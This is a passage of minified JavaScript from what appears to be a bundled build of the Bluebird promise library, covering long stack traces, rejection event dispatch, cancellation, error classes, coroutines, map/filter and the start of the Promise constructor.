A=function(){};n.longStackTraces=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ne.longStackTraces&&$()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,o=n.prototype._dereferenceTrace;ne.longStackTraces=!0,A=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=o,r.deactivateLongStackTraces(),ne.longStackTraces=!1},n.prototype._captureStackTrace=H,n.prototype._attachExtraTrace=V,n.prototype._dereferenceTrace=U,r.activateLongStackTraces()}},n.hasLongStackTraces=function(){return ne.longStackTraces&&$()};var E={unhandledrejection:{before:function(){var e=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,e},after:function(e){p.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,e},after:function(e){p.global.onrejectionhandled=e}}},M=function(){var e=function(e,t){if(!e)return!p.global.dispatchEvent(t);var n;try{return n=e.before(),!p.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new CustomEvent(t,{detail:n,cancelable:!0});return d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(E[t],r)}}return"function"==typeof Event?(t=new Event("CustomEvent"),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new Event(t,{cancelable:!0});return r.detail=n,d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(E[t],r)}):((t=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,!1,!0,n),e(E[t],r)})}catch(e){}return function(){return!1}}(),O=p.isNode?function(){return t.emit.apply(t,arguments)}:p.global?function(e){var t="on"+e.toLowerCase(),n=p.global[t];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function C(e,t){return{promise:t}}var x={promiseCreated:C,promiseFulfilled:C,promiseRejected:C,promiseResolved:C,promiseCancelled:C,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:C},k=function(e){var t=!1;try{t=O.apply(null,arguments)}catch(e){l.throwLater(e),t=!0}var n=!1;try{n=M(e,x[e].apply(null,arguments))}catch(e){l.throwLater(e),n=!0}return n||t};function F(){return!1}function G(e,t,n){var r=this;try{e(t,n,(function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+p.toString(e));r._attachCancellationCallback(e)}))}catch(e){return e}}function I(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?p.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function D(){return this._onCancelField}function R(e){this._onCancelField=e}function j(){this._cancellationParent=void 0,this._onCancelField=void 0}function B(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}n.config=function(e){if("longStackTraces"in(e=Object(e))&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&A()),"warnings"in e){var t=e.warnings;ne.warnings=!!t,P=ne.warnings,p.isObject(t)&&"wForgottenReturn"in t&&(P=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!ne.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=j,n.prototype._propagateFrom=B,n.prototype._onCancel=D,n.prototype._setOnCancel=R,n.prototype._attachCancellationCallback=I,n.prototype._execute=G,L=B,ne.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!ne.monitoring?(ne.monitoring=!0,n.prototype._fireEvent=k):!e.monitoring&&ne.monitoring&&(ne.monitoring=!1,n.prototype._fireEvent=F)),"asyncHooks"in e&&p.nodeSupportsAsyncResource){var r=ne.asyncHooks,a=!!e.asyncHooks;r!==a&&(ne.asyncHooks=a,a?o():i())}return n},n.prototype._fireEvent=F,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var L=function(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)};function N(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function H(){this._trace=new ee(this._peekContext())}function V(e,t){if(h(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=z(e);p.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(e,"__stackCleaned__",!0)}}}function U(){this._trace=void 0}function W(e,t,r){if(ne.warnings){var o,i=new f(e);if(t)r._attachExtraTrace(i);else if(ne.longStackTraces&&(o=n._peekContext()))o.attachExtraTrace(i);else{var a=z(i);i.stack=a.message+"\n"+a.stack.join("\n")}k("warning",i)||X(i,"",!0)}}function Y(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],o="    (No stack trace)"===r||g.test(r),i=o&&Q(r);o&&!i&&(T&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function z(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?function(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||g.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:Y(t)}}function X(e,t,n){if("undefined"!=typeof console){var r;if(p.isObject(e)){var o=e.stack;r=t+b(o,e)}else r=t+String(e);"function"==typeof u?u(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function q(e,t,n,r){var o=!1;try{"function"==typeof t&&(o=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){l.throwLater(e)}"unhandledRejection"===e?k(e,n,r)||o||X(n,"Unhandled rejection "):k(e,r)}function K(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{if(t=e&&"function"==typeof e.toString?e.toString():p.toString(e),/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+function(e){return e.length<41?e:e.substr(0,38)+"..."}(t)+">, no stack trace)"}function $(){return"function"==typeof te}var Q=function(){return!1},Z=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function J(e){var t=e.match(Z);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function ee(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);te(this,ee),t>32&&this.uncycle()}p.inherits(ee,Error),r.CapturedTrace=ee,ee.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,o=this;void 0!==o;++r)t.push(o),o=o._parent;for(r=(e=this._length=r)-1;r>=0;--r){var i=t[r].stack;void 0===n[i]&&(n[i]=r)}for(r=0;r<e;++r){var a=n[t[r].stack];if(void 0!==a&&a!==r){a>0&&(t[a-1]._parent=void 0,t[a-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var s=r>0?t[r-1]:this;a<e-1?(s._parent=t[a+1],s._parent.uncycle(),s._length=s._parent._length+1):(s._parent=void 0,s._length=1);for(var u=s._length+1,c=r-2;c>=0;--c)t[c]._length=u,u++;return}}}},ee.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=z(e),n=t.message,r=[t.stack],o=this;void 0!==o;)r.push(Y(o.stack.split("\n"))),o=o._parent;!function(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],o=t.length-1,i=t[o],a=-1,s=r.length-1;s>=0;--s)if(r[s]===i){a=s;break}for(s=a;s>=0;--s){var u=r[s];if(t[o]!==u)break;t.pop(),o--}t=r}}(r),function(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}(r),p.notEnumerableProp(e,"stack",function(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}(n,r)),p.notEnumerableProp(e,"__stackCleaned__",!0)}};var te=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():K(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,g=e,b=t;var n=Error.captureStackTrace;return Q=function(e){return y.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r,o=new Error;if("string"==typeof o.stack&&o.stack.split("\n")[0].indexOf("stackDetection@")>=0)return g=/@/,b=t,T=!0,function(e){e.stack=(new Error).stack};try{throw new Error}catch(e){r="stack"in e}return!("stack"in o)&&r&&"number"==typeof Error.stackTraceLimit?(g=e,b=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6}):(b=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?K(t):t.toString()},null)}();"undefined"!=typeof console&&void 0!==console.warn&&(u=function(e){console.warn(e)},p.isNode&&t.stderr.isTTY?u=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(u=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var ne={warnings:w,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return _&&n.longStackTraces(),{asyncHooks:function(){return ne.asyncHooks},longStackTraces:function(){return ne.longStackTraces},warnings:function(){return ne.warnings},cancellation:function(){return ne.cancellation},monitoring:function(){return ne.monitoring},propagateFromFunction:function(){return L},boundValueFunction:function(){return N},checkForgottenReturns:function(e,t,n,r,o){if(void 0===e&&null!==t&&P){if(void 0!==o&&o._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var i="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),u=Y(s),c=u.length-1;c>=0;--c){var l=u[c];if(!m.test(l)){var f=l.match(v);f&&(i="at "+f[1]+":"+f[2]+":"+f[3]+" ");break}}if(u.length>0){var p=u[0];for(c=0;c<s.length;++c)if(s[c]===p){c>0&&(a="\n"+s[c-1]);break}}}var d="a promise was created in a "+n+"handler "+i+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}},setBounds:function(e,t){if($()){for(var n,r,o=(e.stack||"").split("\n"),i=(t.stack||"").split("\n"),a=-1,s=-1,u=0;u<o.length;++u)if(c=J(o[u])){n=c.fileName,a=c.line;break}for(u=0;u<i.length;++u){var c;if(c=J(i[u])){r=c.fileName,s=c.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(Q=function(e){if(y.test(e))return!0;var t=J(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}},warn:W,deprecated:function(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),W(n)},CapturedTrace:ee,fireDomEvent:M,fireGlobalEvent:O}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1],r=function(){throw t};return this.caught(e,r)},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();var o=function(){return r};return this.caught(n,o)}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.reduce,r=e.all;function o(){return r(this)}e.prototype.each=function(e){return n(this,e,t,0)._then(o,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return n(this,e,t,t)},e.each=function(e,r){return n(e,r,t,0)._then(o,void 0,void 0,e,void 0)},e.mapSeries=function(e,r){return n(e,r,t,t)}}},{}],12:[function(e,t,n){"use strict";var r,o,i=e("./es5"),a=i.freeze,s=e("./util"),u=s.inherits,c=s.notEnumerableProp;function l(e,t){function n(r){if(!(this instanceof n))return new n(r);c(this,"message","string"==typeof r?r:t),c(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return u(n,Error),n}var f=l("Warning","warning"),p=l("CancellationError","cancellation error"),d=l("TimeoutError","timeout error"),h=l("AggregateError","aggregate error");try{r=TypeError,o=RangeError}catch(e){r=l("TypeError","type error"),o=l("RangeError","range error")}for(var y="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),m=0;m<y.length;++m)"function"==typeof Array.prototype[y[m]]&&(h.prototype[y[m]]=Array.prototype[y[m]]);i.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var v=0;function g(e){if(!(this instanceof g))return new g(e);c(this,"name","OperationalError"),c(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(c(this,"message",e.message),c(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var e=Array(4*v+1).join(" "),t="\n"+e+"AggregateError of:\n";v++,e=Array(4*v+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",o=r.split("\n"),i=0;i<o.length;++i)o[i]=e+o[i];t+=(r=o.join("\n"))+"\n"}return v--,t},u(g,Error);var b=Error.__BluebirdErrorTypes__;b||(b=a({CancellationError:p,TimeoutError:d,OperationalError:g,RejectionError:g,AggregateError:h}),i.defineProperty(Error,"__BluebirdErrorTypes__",{value:b,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:r,RangeError:o,CancellationError:b.CancellationError,OperationalError:b.OperationalError,TimeoutError:b.TimeoutError,AggregateError:b.AggregateError,Warning:f}},{"./es5":13,"./util":36}],13:[function(e,t,n){var r=function(){"use strict";return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var o={}.hasOwnProperty,i={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(n);return t};t.exports={isArray:function(e){try{return"[object Array]"===i.call(e)}catch(e){return!1}},keys:s,names:s,defineProperty:function(e,t,n){return e[t]=n.value,e},getDescriptor:function(e,t){return{value:e[t]}},freeze:function(e){return e},getPrototypeOf:function(e){try{return Object(e).constructor.prototype}catch(e){return a}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,r){return n(this,e,r,t)},e.filter=function(e,r,o){return n(e,r,o,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=t.CancellationError,a=o.errorObj,s=e("./catch_filter")(r);function u(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function c(e){this.finallyHandler=e}function l(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function f(){return d.call(this,this.promise._target()._settledValue())}function p(e){if(!l(this,e))return a.e=e,a}function d(e){var o=this.promise,s=this.handler;if(!this.called){this.called=!0;var u=this.isFinallyHandler()?s.call(o._boundValue()):s.call(o._boundValue(),e);if(u===r)return u;if(void 0!==u){o._setReturnedNonUndefined();var d=n(u,o);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new i("late cancellation observer");return o._attachExtraTrace(h),a.e=h,a}d.isPending()&&d._attachCancellationCallback(new c(this))}return d._then(f,p,void 0,this,void 0)}}}return o.isRejected()?(l(this),a.e=e,a):(l(this),e)}return u.prototype.isFinallyHandler=function(){return 0===this.type},c.prototype._resultCancelled=function(){l(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new u(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,d,d)},t.prototype.tap=function(e){return this._passThrough(e,1,d)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,d);var r,i=new Array(n-1),a=0;for(r=0;r<n-1;++r){var u=arguments[r];if(!o.isObject(u))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+o.classString(u)));i[a++]=u}i.length=a;var c=arguments[r];return this._passThrough(s(i,c,this),1,void 0,d)},u}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./errors").TypeError,u=e("./util"),c=u.errorObj,l=u.tryCatch,f=[];function p(e,n,o,i){if(a.cancellation()){var s=new t(r),u=this._finallyPromise=new t(r);this._promise=s.lastly((function(){return u})),s._captureStackTrace(),s._setOnCancel(this)}else(this._promise=new t(r))._captureStackTrace();this._stack=i,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof o?[o].concat(f):f,this._yieldedPromise=null,this._cancellationPhase=!1}u.inherits(p,i),p.prototype._isResolved=function(){return null===this._promise},p.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},p.prototype._promiseCancelled=function(){if(!this._isResolved()){var e;if(void 0!==this._generator.return)this._promise._pushContext(),e=l(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),e=l(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},p.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=l(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=l(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},p.prototype.promise=function(){return this._promise},p.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},p.prototype._continue=function(e){var n=this._promise;if(e===c)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var r=e.value;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var i=o(r,this._promise);if(i instanceof t||null!==(i=function(e,n,r){for(var i=0;i<n.length;++i){r._pushContext();var a=l(n[i])(e);if(r._popContext(),a===c){r._pushContext();var s=t.reject(c.e);return r._popContext(),s}var u=o(a,r);if(u instanceof t)return u}return null}(i,this._yieldHandlers,this._promise))){var a=(i=i._target())._bitField;0==(50397184&a)?(this._yieldedPromise=i,i._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,i._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,i._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},t.coroutine=function(e,t){if("function"!=typeof e)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,r=p,o=(new Error).stack;return function(){var t=e.apply(this,arguments),i=new r(void 0,void 0,n,o),a=i.promise();return i._generator=t,i._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new s("expecting a function but got "+u.classString(e));f.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new p(e,this),o=r.promise();return r._run(t.spawn),o}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj,t.join=function(){var e,t=arguments.length-1;t>0&&"function"==typeof arguments[t]&&(e=arguments[t]);var r=[].slice.call(arguments);e&&r.pop();var o=new n(r).promise();return void 0!==e?o.spread(e):o}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=s.tryCatch,c=s.errorObj,l=t._async;function f(e,n,r,o){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=s.contextBind(a,n),this._preservedValues=o===i?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],l.invoke(this._asyncInit,this,void 0),s.isArray(e))for(var u=0;u<e.length;++u){var c=e[u];c instanceof t&&c.suppressUnhandledRejections()}}function p(e,n,o,i){if("function"!=typeof n)return r("expecting a function but got "+s.classString(n));var a=0;if(void 0!==o){if("object"!=typeof o||null===o)return t.reject(new TypeError("options argument must be an object but it is "+s.classString(o)));if("number"!=typeof o.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+s.classString(o.concurrency)));a=o.concurrency}return new f(e,n,a="number"==typeof a&&isFinite(a)&&a>=1?a:0,i).promise()}s.inherits(f,n),f.prototype._asyncInit=function(){this._init$(void 0,-2)},f.prototype._init=function(){},f.prototype._promiseFulfilled=function(e,n){var r=this._values,i=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(r[n=-1*n-1]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return r[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var f=this._promise,p=this._callback,d=f._boundValue();f._pushContext();var h=u(p).call(d,e,n,i),y=f._popContext();if(a.checkForgottenReturns(h,y,null!==s?"Promise.filter":"Promise.map",f),h===c)return this._reject(h.e),!0;var m=o(h,this._promise);if(m instanceof t){var v=(m=m._target())._bitField;if(0==(50397184&v))return l>=1&&this._inFlight++,r[n]=m,m._proxy(this,-1*(n+1)),!1;if(0==(33554432&v))return 0!=(16777216&v)?(this._reject(m._reason()),!0):(this._cancel(),!0);h=m._value()}r[n]=h}return++this._totalResolved>=i&&(null!==s?this._filter(r,s):this._resolve(r),!0)},f.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var r=e.pop();this._promiseFulfilled(n[r],r)}},f.prototype._filter=function(e,t){for(var n=t.length,r=new Array(n),o=0,i=0;i<n;++i)e[i]&&(r[o++]=t[i]);r.length=o,this._resolve(r)},f.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return p(this,e,t,null)},t.map=function(e,t,n,r){return p(e,t,n,r)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var o=s(e).apply(this,arguments),a=r._popContext();return i.checkForgottenReturns(o,a,"Promise.method",r),r._resolveFromSyncValue(o),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return o("expecting a function but got "+a.classString(e));var r,u=new t(n);if(u._captureStackTrace(),u._pushContext(),arguments.length>1){i.deprecated("calling Promise.try with more than 1 argument");var c=arguments[1],l=arguments[2];r=a.isArray(c)?s(e).apply(l,c):s(e).call(l,c)}else r=s(e)();var f=u._popContext();return i.checkForgottenReturns(r,f,"Promise.try",u),u._resolveFromSyncValue(r),u},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";var r=e("./util"),o=r.maybeWrapAsError,i=e("./errors").OperationalError,a=e("./es5"),s=/^(?:name|message|stack|cause)$/;function u(e){var t;if(function(e){return e instanceof Error&&a.getPrototypeOf(e)===Error.prototype}(e)){(t=new i(e)).name=e.name,t.message=e.message,t.stack=e.stack;for(var n=a.keys(e),o=0;o<n.length;++o){var u=n[o];s.test(u)||(t[u]=e[u])}return t}return r.markAsOriginatingFromRejection(e),e}t.exports=function(e,t){return function(n,r){if(null!==e){if(n){var i=u(o(n));e._attachExtraTrace(i),e._reject(i)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=t._async,o=n.tryCatch,i=n.errorObj;function a(e,t){if(!n.isArray(e))return s.call(this,e,t);var a=o(t).apply(this._boundValue(),[null].concat(e));a===i&&r.throwLater(a.e)}function s(e,t){var n=this._boundValue(),a=void 0===e?o(t).call(n,null):o(t).call(n,null,e);a===i&&r.throwLater(a.e)}function u(e,t){if(!e){var n=new Error(e+"");n.cause=e,e=n}var a=o(t).call(this._boundValue(),e);a===i&&r.throwLater(a.e)}t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var n=s;void 0!==t&&Object(t).spread&&(n=a),this._then(n,u,void 0,this,e)}return this}}},{"./util":36}],22:[function(e,n,r){"use strict";n.exports=function(){var r=function(){return new g("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},o=function(){return new G.PromiseInspection(this._target())},i=function(e){return G.reject(new g(e))};function a(){}var s={},u=e("./util");u.setReflectHandler(o);var c=function(){var e=t.domain;return void 0===e?null:e},l=function(){return{domain:c(),async:null}},f=u.isNode&&u.nodeSupportsAsyncResource?e("async_hooks").AsyncResource:null,p=function(){return{domain:c(),async:new f("Bluebird::Promise")}},d=u.isNode?l:function(){return null};u.notEnumerableProp(G,"_getContext",d);var h=e("./es5"),y=e("./async"),m=new y;h.defineProperty(G,"_async",{value:m});var v=e("./errors"),g=G.TypeError=v.TypeError;G.RangeError=v.RangeError;var b=G.CancellationError=v.CancellationError;G.TimeoutError=v.TimeoutError,G.OperationalError=v.OperationalError,G.RejectionError=v.OperationalError,G.AggregateError=v.AggregateError;var T=function(){},S={},w={},_=e("./thenables")(G,T),P=e("./promise_array")(G,T,_,i,a),A=e("./context")(G),E=A.create,M=e("./debuggability")(G,A,(function(){d=p,u.notEnumerableProp(G,"_getContext",p)}),(function(){d=l,u.notEnumerableProp(G,"_getContext",l)})),O=(M.CapturedTrace,e("./finally")(G,_,w)),C=e("./catch_filter")(w),x=e("./nodeback"),k=u.errorObj,F=u.tryCatch;function G(e){e!==T&&function(e,t){if(null==e||e.constructor!==G)throw new g("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new g("expecting a function but got "+u.classString(t))}(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function I(e){this.promise._resolveCallback(e)}function D(e){this.promise._rejectCallback(e,!1)}function R(e){var t=new G(T);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}return G.prototype.toString=function(){return"[object Promise]"},G.prototype.caught=G.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),o=0;for(n=0;n<t-1;++n){var a=arguments[n];if(!u.isObject(a))return i("Catch statement predicate: expecting an object but got "+u.classString(a));r[o++]=a}if(r.length=o,"function"!=typeof(e=arguments[n]))throw new g("The last argument to .catch() must be a function, got "+u.toString(e));return this.then(void 0,C(r,e,this))}return this.then(void 0,e)},G.prototype.reflect=function(){return this._then(o,o,void 0,this,void 0)},G.prototype.then=function(e,t){if(M.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+u.classString(e);arguments.length>1&&(n+=", "+u.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},G.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},G.prototype.spread=function(e){return"function"!=typeof e?i("expecting a function but got 